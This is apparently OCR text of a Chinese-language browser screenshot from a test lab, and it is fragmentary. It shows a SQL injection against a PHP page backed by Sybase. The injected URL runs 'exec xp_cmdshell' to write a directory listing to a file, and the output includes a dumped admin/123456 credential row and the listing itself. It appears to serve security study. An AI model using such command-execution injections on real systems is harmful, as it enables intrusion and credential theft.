 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168···3Ec:\1.txt%27
192.168.161.131/sybase.php?id=1 exec xp_cmdshell 'dir>>c:\1.txt'
phpMyadmin DVWA DeDeCMS 我的网站 - 织梦内容··· Access数字 MSSQL字符
Connected successfully
数据库选择成功
Warning: sybase_query() [function.sybase-query]: Sybase: Server message: Adaptive Server has
truncated parameter number 1 passesd to rpc '08sybsyespxp_cmdshell' on server 'NSFOCUSTEST_XP'.
The remote server does not support character or binary data wider than 255 bytes. (severity 10,
procedure xp_cmdshell) in C:\wamp\www\sybase.php on line 12
Array ( [0] => 1 [id] => 1 [1] => admin [name] => admin [2] => 123456 [pass] => 123456 )
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
驱动器 C 中的卷没有标签。
卷的序列号是 C471-21A6
C:\sybase 的目录
2014-10-10 10:46 <DIR> .
2014-10-10 10:46 <DIR> ..
2014-10-10 10:46 2,888 1.txt
2014-10-08 17:20 <DIR> ADO.NET
2014-10-09 09:14 <DIR> ASE-12_5
看起来你有一段时间没有